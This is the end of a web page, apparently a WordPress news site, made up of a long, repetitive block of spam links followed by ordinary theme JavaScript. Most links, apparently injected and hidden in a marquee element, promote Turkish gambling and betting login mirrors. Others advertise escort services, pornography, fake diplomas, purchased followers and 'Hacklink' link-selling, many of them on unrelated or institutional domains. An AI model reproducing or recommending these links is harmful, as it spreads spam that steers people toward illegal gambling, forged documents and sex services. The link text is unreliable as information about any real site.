href="https://bahiswon27.com" title="bahis forum">bahis forum</a></p><p><a href="https://campmyway.com/" title="galabet">galabet</a></p><p><a href="https://lasafi.ro/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://betpas.com/home" title="Betpas">Betpas</a></p><p><a href="https://wolforever.com.pe" title="vaycasino">vaycasino</a></p><p><a href="https://berkmusic.nl/" title="bettilt">bettilt</a></p><p><a href="https://opt.co.nz/" title="dumanbet">dumanbet</a></p><p><a href="https://opt.co.nz/" title="dumanbet">dumanbet</a></p><p><a href="https://opt.co.nz/" title="dumanbet">dumanbet</a></p><p><a href="https://www.97fmguara.com.br/" title="dumanbet">dumanbet</a></p><p><a href="https://x.com/Meritkingiris11" title="Meritking">Meritking</a></p><p><a href="https://www.97fmguara.com.br/" title="dumanbet">dumanbet</a></p><p><a href="https://www.celebritynovel.com/" title="wbahis resmi">wbahis resmi</a></p><p><a href="https://www.pavingroup.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://hommbitkisel1.tumblr.com" title="homm bitkisel">homm bitkisel</a></p><p><a href="https://www.furandfeatherfamilyvet.com/" title="betwoon">betwoon</a></p><p><a href="https://pakistanpolitico.com/" title="extrabet giris">extrabet giris</a></p><p><a href="https://berniesbackyard.com" title="Truvabet">Truvabet</a></p><p><a href="https://www.celebritynovel.com" title="wbahis giriş">wbahis giriş</a></p><p><a href="https://www.celebritynovel.com/" title="wbahis resmi">wbahis resmi</a></p><p><a href="https://www.edukyno.com" title="edukyno işitme cihazları">edukyno işitme cihazları</a></p><p><a href="https://bodegalacaroyense.com.ar" title="matbet giriş">matbet giriş</a></p><p><a href="https://casinositelerilogs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://moltengold.in" title="Betorder">Betorder</a></p><p><a href="https://shampaan.co.uk" title="Betpas giriş">Betpas giriş</a></p><p><a href="https://shampaan.co.uk" title="Betpas güncel giriş">Betpas güncel giriş</a></p><p><a href="http://farosdegalicia.es" title="galabet giriş">galabet giriş</a></p><p><a href="http://farosdegalicia.es" title="galabet giriş">galabet giriş</a></p><p><a href="https://endeavorteamchallenge.com" title="galabet">galabet</a></p><p><a href="https://dom-ok.com.ua/" title="bettilt">bettilt</a></p><p><a href="https://pap.kaltimprov.go.id/" title="kavbet">kavbet</a></p><p><a href="https://pap.kaltimprov.go.id/" title="kavbet">kavbet</a></p><p><a href="https://www.mondora.it/" title="matbet">matbet</a></p><p><a href="https://akashprefabs.com/" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://partnerwithshyft.com" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://www.lilavaticlinic.com/" title="google hit botu">google hit botu</a></p><p><a href="https://akashprefabs.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.bermudarailway.net" title="galabet">galabet</a></p><p><a href="https://lawyersofcolor.org/" title="marsbahis">marsbahis</a></p><p><a href="https://twitter.com/ozgulbeauty" title="Kuaför">Kuaför</a></p><p><a href="https://isitmecihazlarim.com/isitme-cihazlari" title="işitme cihazı satın al">işitme cihazı satın al</a></p><p><a href="https://www.antropologiamedica.it/" title="matbet tv">matbet tv</a></p><p><a href="https://watchpornxx.com" title="watch porn">watch porn</a></p><p><a href="https://labaleinemarseille.com/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://buharkeyf03.net/likit-satin-al" title="likit">likit</a></p><p><a href="https://starniza.com/" title="vaycasino">vaycasino</a></p><p><a href="https://starniza.com/" title="vaycasino güncel giriş">vaycasino güncel giriş</a></p><p><a href="https://universotecnologia.com.br/" title="vaycasino">vaycasino</a></p><p><a href="https://starniza.com/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://napionieri.sk/" title="bets10 güncel giriş">bets10 güncel giriş</a></p><p><a href="https://yuyocalm.com" title="vaycasino">vaycasino</a></p><p><a href="https://disparekraf.nttprov.go.id/" title="casibom">casibom</a></p><p><a href="https://aendautos.nl/" title="holiganbet">holiganbet</a></p><p><a href="https://vdssunucual.tr/" title="vds sunucu">vds sunucu</a></p><p><a href="https://creditfree.us.com/" title="https://creditfree.us.com">https://creditfree.us.com</a></p><p><a href="https://gwdtest.8u.cz/wp-content/uploads/2023/01/" title="Judi Taruhan Bola Online">Judi Taruhan Bola Online</a></p><p><a href="https://sosyaldanisman.com/instagram-turk-takipci-satin-al/" title="Instagram Türk Takipçi Satın Al">Instagram Türk Takipçi Satın Al</a></p><p><a href="https://sosyaldanisman.com/" title="https://sosyaldanisman.com/">https://sosyaldanisman.com/</a></p><p><a href="https://www.thepattern.jp/" title="sahte diploma satın al">sahte diploma satın al</a></p><p><a href="https://x.com/cazinomcasino" title="cazinom">cazinom</a></p><p><a href="https://caio.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://guvendiksana.com/" title="https://guvendiksana.com/">https://guvendiksana.com/</a></p><p><a href="https://reganindustrial.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://showcaseuae.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://caio.com.br/" title="jojobet telegram">jojobet telegram</a></p><p><a href="https://x.com/Meritkingiris11" title="meritking">meritking</a></p><p><a href="https://x.com/Meritkingiris11" title="meritking">meritking</a></p><p><a href="https://thucphamhuunghi.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://bonus.eniyibetsiteler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.nickhagelin.com/" title="betnano">betnano</a></p><p><a href="https://enchollados.es/" title="betnano">betnano</a></p><p><a href="https://www.cantikazestbali.com/" title="royalbet">royalbet</a></p><p><a href="https://retro-bow-76.github.io/" title="retro bowl unblocked">retro bowl unblocked</a></p><p><a href="https://campmyway.com/" title="galabet">galabet</a></p><p><a href="https://mueblesplaza.com/" title="maltcasino">maltcasino</a></p><p><a href="https://edusp.alexu.edu.eg/" title="sekabet">sekabet</a></p><p><a href="https://dom-ok.com.ua/" title="bettilt">bettilt</a></p><p><a href="https://berkmusic.nl/" title="bettilt">bettilt</a></p><p><a href="https://starniza.com/" title="vaycasino güncel">vaycasino güncel</a></p><p><a href="https://cancunatvtour.net/" title="casibom giriş">casibom giriş</a></p><p><a href="https://hommbitkisel1.tumblr.com" title="homm bitkisel kayıt">homm bitkisel kayıt</a></p><p><a href="https://guvendiksana.com/" title="https://guvendiksana.com/">https://guvendiksana.com/</a></p><p><a href="https://wolforever.com.pe" title="vaycasino">vaycasino</a></p><p><a href="https://lidyabetgirisguncel.com/lidyabetgiris/" title="lidyabet">lidyabet</a></p><p><a href="https://sites.google.com/view/kankibet/" title="kankibet">kankibet</a></p><p><a href="https://nuncamas.movimientodevictimas.org/" title="casibom yeni ">casibom yeni </a></p><p><a href="https://bhp-pomorze.kylos.pl/" title="sekabet">sekabet</a></p><p><a href="https://universotecnologia.com.br/" title="vaycasino">vaycasino</a></p><p><a href="http://portlandleadership.org/" title="Deneme Bonusu Veren Siteler 2025 - Güncel Bonus Siteleri">Deneme Bonusu Veren Siteler 2025 - Güncel Bonus Siteleri</a></p><p><a href="https://umnu.ac.id" title="celtabet giriş">celtabet giriş</a></p><p><a href="https://dimotec.com.ar/" title="pasacasino güncel giriş">pasacasino güncel giriş</a></p><p><a href="https://primebahis.net" title="primebahis">primebahis</a></p><p><a href="https://hiltonbetgiris.com" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://baskavadi.com" title="Kartal Escort">Kartal Escort</a></p><p><a href="https://moltengold.in" title="Betorder">Betorder</a></p><p><a href="https://moltengold.in" title="Betorder güncel giriş">Betorder güncel giriş</a></p><p><a href="https://shampaan.co.uk" title="Betpas giriş">Betpas giriş</a></p><p><a href="https://shampaan.co.uk" title="Betpas güncel giriş">Betpas güncel giriş</a></p><p><a href="https://ilhadoconhecimento.com.br/" title="Pinbahis Giriş">Pinbahis Giriş</a></p><p><a href="https://www.empoderamia.com/" title="Mujeres empresarias y emprendedoras en México">Mujeres empresarias y emprendedoras en México</a></p><p><a href="https://www.emaildatapro.com/" title="rekorbet">rekorbet</a></p><p><a href="https://thebestofvn.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://thitngonnhapkhau.vn/" title="galabet giriş">galabet giriş</a></p><p><a href="https://carrozza.pt/" title="grandpashabet">grandpashabet</a></p><p><a href="https://statelessnessfund.org/" title="slotbar">slotbar</a></p><p><a href="https://sun.edu.in/" title="oslobet giriş">oslobet giriş</a></p><p><a href="https://sun.edu.in/" title="oslobet">oslobet</a></p><p><a href="https://bonus.eniyibetsiteler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://rockawaybeachsurfshop.net/" title="royalbet">royalbet</a></p><p><a href="https://ihtorresvedras.com" title="sonbahis giriş">sonbahis giriş</a></p><p><a href="https://tr.marinolu.com/" title="Garanti | Web Tasarım &amp; Siber Güvenlik">Garanti | Web Tasarım &amp; Siber Güvenlik</a></p><p><a href="https://chromewebstore.google.com/detail/betmarino-g%C3%BCncel-giri%C5%9F-i%C3%A7/gghbhonjhpblifpokhfcijfpchfjcndj" title="Betmarino Güncel Giriş ">Betmarino Güncel Giriş </a></p><p><a href="https://tr.betmarino-resmiadresimiztr.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://moltengold.in" title="Betorder güncel giriş">Betorder güncel giriş</a></p><p><a href="https://lacafe.se/" title="jojobet güncel giriş bahiscasino bahiscasino giriş casinoroyal casibom betsmove casibom">jojobet güncel giriş bahiscasino bahiscasino giriş casinoroyal casibom betsmove casibom</a></p><p><a href="https://www.fastloto100.com" title="fastloto ve chcplay kod kazino ucun en eylenceli mekan">fastloto ve chcplay kod kazino ucun en eylenceli mekan</a></p><p><a href="https://festacalcotadavalls.cat/" title="casibom giriş">casibom giriş</a></p><p><a href="https://jjnews.news/" title="matbet">matbet</a></p><p><a href="https://www.borralheira.com/" title="kuruluş orhan son bölüm izle">kuruluş orhan son bölüm izle</a></p><p><a href="https://ihtorresvedras.com" title="sonbahis">sonbahis</a></p><p><a href="https://cruisenewzealand.co.nz/" title="holiganbet">holiganbet</a></p><p><a href="https://www.mondora.it/" title="matbet">matbet</a></p><p><a href="https://cruisenewzealand.co.nz/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://endeavorteamchallenge.com" title="galabet güncel">galabet güncel</a></p><p><a href="https://www.school-lichnost.ru/" title="betsmove">betsmove</a></p><p><a href="https://www.school-lichnost.ru/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://totallybakedcookie.com/" title="betnano">betnano</a></p><p><a href="https://www.saintsofvirtue.com/" title="betnano">betnano</a></p><p><a href="https://www.lommersweiler.net/" title="betnano">betnano</a></p><p><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a></p><p><a href="https://www.weruwan.ac.th" title="galabet">galabet</a></p><p><a href="https://ratfreesubways.com" title="katla">katla</a></p><p><a href="https://fwcp.org/" title="dizipal">dizipal</a></p><p><a href="https://www.trakamatraka.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.daytonbankruptcylawfirm.com/" title="betzula">betzula</a></p><p><a href="https://andreajaeger.co/" title="avrupabet">avrupabet</a></p><p><a href="https://hatari.com.vn/" title="ultrabet">ultrabet</a></p><p><a href="https://u-port.ua/" title="jokerbet">jokerbet</a></p><p><a href="https://www.hotelrestauranteasadoralgete.com/" title="bets10">bets10</a></p><p><a href="https://dom-ok.com.ua/" title="bettilt">bettilt</a></p><p><a href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://sonbolum.net/" title="son bölüm izle">son bölüm izle</a></p><p><a href="https://babygrowfzc.com/" title="betkolik">betkolik</a></p><p><a href="https://casaflutuante.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://cheetahspeedlaundry.com/" title="bahis siteleri">bahis siteleri</a></p><p><a href="https://innerchildpuppets.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://rwastr.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://dessert-house.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://fuzfomuvhaz.hu/" title="betkolik">betkolik</a></p><p><a href="https://elnazseyedi.com/" title="betturkey giriş">betturkey giriş</a></p><p><a href="https://questlife.com.ua" title="xslot giriş">xslot giriş</a></p><p><a href="https://www.antropologiamedica.it/" title="selcuksports">selcuksports</a></p><p><a href="https://starniza.com/" title="vaycasino">vaycasino</a></p><p><a href="https://diocesisdetepic.mx/" title="vaycasino">vaycasino</a></p><p><a href="https://nuncamas.movimientodevictimas.org/" title="casibom 2025 giriş">casibom 2025 giriş</a></p><p><a href="https://ganeden.nl/" title="holiganbet">holiganbet</a></p><p><a href="https://moltengold.in" title="Betorder">Betorder</a></p><p><a href="https://moltengold.in" title="Betorder güncel giriş">Betorder güncel giriş</a></p><p><a href="https://shampaan.co.uk" title="Betpas giriş">Betpas giriş</a></p><p><a href="https://shampaan.co.uk" title="Betpas güncel giriş">Betpas güncel giriş</a></p><p><a href="https://www.naturesselectfoodgroup.com/" title="slot gacor">slot gacor</a></p><p><a href="https://arshon.com/" title="Streameast">Streameast</a></p><p><a href="https://timberfinance.ch/" title="galabet ">galabet </a></p><p><a href="https://pridesys.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://sunshinestateautotransport.com/" title="jokerbet">jokerbet</a></p><p><a href="https://caio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://m.retcasino.com/tr/" title="rbet">rbet</a></p><p><a href="https://groups.google.com/u/1/a/betpas.com/g/betpas/c/LLJklTOElB0" title="Betpas">Betpas</a></p><p><a href="https://betpas.com" title="Betpas Giriş">Betpas Giriş</a></p><p><a href="https://elnazseyedi.com/" title="betturkey">betturkey</a></p><p><a href="https://eurojet.rs/" title="galabet">galabet</a></p><p><a href="https://andreajaeger.co/" title="avrupabet">avrupabet</a></p><p><a href="https://rajaramresort.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://fsbgroup.ca/" title="galabet">galabet</a></p><p><a href="https://www.247annonces.com/" title="romabet">romabet</a></p><p><a href="https://orion2.co.il/" title="roketbet giriş">roketbet giriş</a></p><p><a href="https://cableglandsrussia.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pavingroup.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://bsisguardcardtraining.com/" title="sahabet">sahabet</a></p><p><a href="https://www.mundaringweirhotel.com.au/" title="jojobet">jojobet</a></p><p><a href="https://www.mundaringweirhotel.com.au/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://12ape.org/" title="sekabet">sekabet</a></p><p><a href="https://centraldesoldaduras.com/" title="vdcasino">vdcasino</a></p><p><a href="https://ellaesastronauta.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://zonapucallpa.pe" title="holiganbet">holiganbet</a></p><p><a href="https://www.qualitydiseno.com/" title="imajbet">imajbet</a></p><p><a href="https://digitalgovawards.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://pyramidscc.com/" title="romabet">romabet</a></p><p><a href="https://www.spyuganda.com/" title="galabet">galabet</a></p><p><a href="https://www.spyuganda.com/" title="ultrabet">ultrabet</a></p><p><a href="https://www.spicyvolx.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://sobelskin.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://baltistantours.com/" title="vaycasino">vaycasino</a></p><p><a href=" https://verifasttech.com/" title="Galabet">Galabet</a></p><p><a href="https://corpodata.nl/" title="kavbet">kavbet</a></p><p><a href="https://deventermarktplein.nl/" title="betovis">betovis</a></p><p><a href="https://hoangvucomputer.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://rasaderm.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://www.carbolinkindia.com/" title="maksibet">maksibet</a></p><p><a href="https://www.ciofsliguria.org/" title="bahiscasino">bahiscasino</a></p><p><a href="https://howcousa.com/" title="celtabet">celtabet</a></p><p><a href="https://ecolesainteanne.org/" title="grandpashabet">grandpashabet</a></p><p><a href="https://faisertelecomunicacoes.com.br/" title="tambet">tambet</a></p><p><a href="https://opusbeverlyhills.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://bacarquitectura.com/" title="meritking">meritking</a></p><p><a href="https://ecolesainteanne.org//" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://euroflooring.com.ar/" title="matbet">matbet</a></p><p><a href="https://makariosafaris.com/" title="sekabet">sekabet</a></p><p><a href="https://lacasadelosparaguas.com.ar/" title="pusulabet">pusulabet</a></p><p><a href="https://revoluciondiario.com.ar/" title="vdcasino">vdcasino</a></p><p><a href="https://dimotec.com.ar/" title="paşacasino">paşacasino</a></p><p><a href="https://vozdelempleo.com/" title="onwin">onwin</a></p><p><a href="https://klussenbedrijf-leito.nl/" title="sahabet">sahabet</a></p><p><a href="https://www.traveldream.cl/" title="matadorbet">matadorbet</a></p><p><a href="https://mrcolor.es/" title="betturkey">betturkey</a></p><p><a href="https://iiooexpo.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://www.crearq.es/" title="artemisbet">artemisbet</a></p><p><a href="https://indiaviewpoint.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://cityradio.rs/" title="betpuan">betpuan</a></p><p><a href="https://sunright.in" title="betcio giriş">betcio giriş</a></p><p><a href="https://dhcareny.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.sapositivenews.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://nsfturismo.com/" title="pinbahis">pinbahis</a></p><p><a href="https://universotecnologia.com.br/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://shivmangalam.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.perseonews.it/" title="Marsbahis">Marsbahis</a></p><p><a href="https://feng-shui.co.uk/" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.clubdefotografia.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://cerokm.co/" title="betpas">betpas</a></p><p><a href="https://tesorodechuychavez.com/" title="superbet">superbet</a></p><p><a href="https://dizoma.com/" title="tarafbet">tarafbet</a></p><p><a href="https://tr.vegabet-adresi.com/" title="vegabet">vegabet</a></p><p><a href="https://trabensol.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://maddenmarine.com/" title="escort bursa">escort bursa</a></p><p><a href="https://bonomall.com/" title="Antalya Escort">Antalya Escort</a></p><p><a href="https://thevanillagift.com/" title="vanilla gift card balance">vanilla gift card balance</a></p><p><a href="https://bib-company.com/" title="maltcasino">maltcasino</a></p>    </marquee>
1<script type="text/javascript" src="https://newstok24.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/comment-reply.min.js?ver=049c9841db777706c202de5ed3feb90a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_77'),
                        blockClass = '.tdi_77',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3026]");
                });
            
</script>


